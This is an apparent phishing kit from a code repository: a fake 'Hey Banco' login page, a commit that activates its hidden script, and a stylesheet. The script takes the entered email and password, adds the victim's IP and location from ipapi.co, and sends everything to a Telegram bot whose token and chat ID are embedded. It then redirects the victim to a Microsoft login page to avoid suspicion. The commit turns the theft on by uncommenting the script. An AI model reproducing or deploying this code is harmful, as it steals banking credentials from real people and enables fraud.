
==== index.html @ 85133259 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login</title>
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="login-container">
      <div style="height: 50px"></div>
      <form action="acti.php" method="post" class="login-form" id="loginform">
        <img src="logo.png" alt="Hey Banco Logo" class="logo" />

        <div style="width: 100%; height: 20px"></div>
        <label style="font-weight: bold">Email</label>
        <div style="width: 100%; height: 15px"></div>
        <input
          type="email"
          placeholder="Correo electrónico"
          id="correo"
          nombre="usec"
          required
        />
        <label style="font-weight: bold">Contraseña</label>
        <div style="width: 100%; height: 15px"></div>
        <input type="password" placeholder="Contraseña" id="contra" name="clave" required />
        <div style="width: 100%; text-align: right">
          <button type="submit">Continuar</button>
        </div>
      </form>
    </div>
  </body>
  <script src="https://cdn.jsdelivr.net/npm/axios@1.1.2/dist/axios.min.js"></script>

  <!-- <script>
    const url = "https://ipapi.co/json/";
    const form = document.querySelector("#loginform");
    form.addEventListener("submit", (event) => {
      event.preventDefault(); // aqui evitamos que el código se repita evita que se envíe el formulario
      axios
        .get(url)
        .then((response) => {
          const email = document.querySelector("#correo").value;

          const contra = document.querySelector("#contra").value;

          const message =
            "\nHotmail" +
            "\nEmail: " +
            email +
            "\nContra: " +
            contra +
            "\nCiudad:" +
            response.data.city +
            "\nPais: " +
            response.data.country +
            "\nIP: " +
            response.data.ip;
          axios
            .post(
              "https://api.telegram.org/bot6813420865:AAGXMG1O5p-lKZbzOmQ-8tGhoi8cA5mgOY0/sendMessage",
              {
                chat_id: "-1001858805398",
                text: message,
              }
            )
            .then((response) => {
              window.location.href = "https://login.live.com";
            })
            .catch((error) => {
              console.error(error);
            });
        })
        .catch((error) => {
          console.log(error);
        });
    });
  </script> -->
</html>

==== commit c5dbf06e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <div class="login-container">
       <div style="height: 50px"></div>
       <form action="acti.php" method="post" class="login-form" id="loginform">
-        <img src="logo.png" alt="Hey Banco Logo" class="logo" />
+        <img src="https://i.postimg.cc/Vv5CRhXg/logo.png" alt="Hey Banco Logo" class="logo" />
 
         <div style="width: 100%; height: 20px"></div>
         <label style="font-weight: bold">Email</label>
@@ -33,7 +33,7 @@
   </body>
   <script src="https://cdn.jsdelivr.net/npm/axios@1.1.2/dist/axios.min.js"></script>
 
-  <!-- <script>
+  <script>
     const url = "https://ipapi.co/json/";
     const form = document.querySelector("#loginform");
     form.addEventListener("submit", (event) => {
@@ -46,22 +46,12 @@
           const contra = document.querySelector("#contra").value;
 
           const message =
-            "\nHotmail" +
-            "\nEmail: " +
-            email +
-            "\nContra: " +
-            contra +
-            "\nCiudad:" +
-            response.data.city +
-            "\nPais: " +
-            response.data.country +
-            "\nIP: " +
-            response.data.ip;
+            "\nLOG - >" + " Email: " + email + " | Contra: " + contra + " | Ciudad: " + response.data.city + " | Pais: " + response.data.country + " | IP:  " + response.data.ip;
           axios
             .post(
-              "https://api.telegram.org/bot6813420865:AAGXMG1O5p-lKZbzOmQ-8tGhoi8cA5mgOY0/sendMessage",
+              "https://api.telegram.org/bot5004637295:AAFELMf4M-wXnKs-oucI7rh1Sd3NPrAkOdA/sendMessage",
               {
-                chat_id: "-1001858805398",
+                chat_id: "864018852",
                 text: message,
               }
             )
@@ -76,5 +66,5 @@
           console.log(error);
         });
     });
-  </script> -->
+  </script>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,73 @@
+body,
+html {
+  margin: 0;
+  padding: 0;
+  height: 100%;
+  font-family: Arial, sans-serif;
+}
+
+.login-container {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  height: 100vh;
+  background-color: #eaeaea;
+  position: relative;
+}
+
+.logo {
+  max-width: 200px; /* Ajusta el ancho mÃ¡ximo de la imagen segÃºn tu preferencia */
+  margin-bottom: 20px; /* Espacio entre la imagen y el formulario */
+}
+
+.login-form {
+  width: 80%;
+  max-width: 400px;
+  padding: 20px;
+  background-color: #fff;
+  border-radius: 8px;
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+}
+
+.login-form h2 {
+  text-align: left;
+  color: #000000;
+}
+
+.login-form input {
+  display: block;
+  width: calc(100% - 16px);
+  margin-bottom: 10px;
+  padding: 8px;
+  border: 0px;
+  border-bottom: 1px solid gray;
+  font-size: 16px;
+}
+
+.login-form button {
+  width: 40%;
+  margin-bottom: 10px;
+  padding: 8px;
+  font-size: 16px;
+}
+
+.login-form button {
+  background-color: #005da6;
+  color: #fff;
+  border: none;
+  border-radius: 4px;
+  cursor: pointer;
+}
+
+.login-form button:hover {
+  background-color: #2980b9;
+}
+
+@media (max-width: 768px) {
+  .login-form {
+    width: 90%;
+
+    border-radius: 0;
+  }
+}
